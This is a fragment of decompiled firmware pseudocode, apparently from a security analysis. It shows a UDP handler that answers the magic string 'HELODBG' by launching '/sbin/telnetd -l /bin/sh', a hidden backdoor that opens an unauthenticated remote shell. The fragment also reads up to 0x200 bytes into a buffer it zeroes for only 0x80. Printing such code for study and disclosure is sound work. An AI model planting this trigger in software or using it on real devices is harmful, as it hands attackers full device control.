 {
memset(&v68, 0, 0x80u);
addr_len = 16;
if ( dword_7E174 >= 0 )
{
while ( recvfrom(dword_7E174, &v68, 0x200u, 0, (struct sockaddr *)&stru_8411C, &addr_len) > 0 )
{
if ( !strncmp("HELODBG", (const char *)&v68, 7u) )
{
dword_7E178 = 1;
strcpy((char *)&v68, "Hello\n");
v42 = strlen((const char *)&v68);
sendto(dword_7E174, &v68, v42 + 1, 0, &stru_8411C, addr_len);
if ( !unk_84138 )
{
unk_84138 = 1;
system("/sbin/telnetd -l /bin/sh");
}
}
else if ( !strncmp("BYEDBG", (const char *)&v68, 6u) )
{
dword_7E178 = 0;
}
LOBYTE(v68) = 0;
}